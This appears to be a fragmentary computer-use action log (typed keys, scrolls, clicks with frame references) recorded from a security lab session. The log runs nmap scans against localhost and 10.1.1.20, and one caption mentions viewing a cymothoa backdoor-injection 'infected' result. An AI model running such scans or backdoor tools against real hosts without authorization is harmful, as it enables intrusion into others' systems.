
type("y")

key("Return")

scroll("down", 3)

type("1")

type("00")

key("Return")

- Scan localhost with corrected nmap, start nmap 10.1.1.20, and view cymothoa's 'infected!!!' result
type("namo")

type("nmap")

type("localh")

key("Return")

type("nmap")

type("10.")

left_click(847, 605)
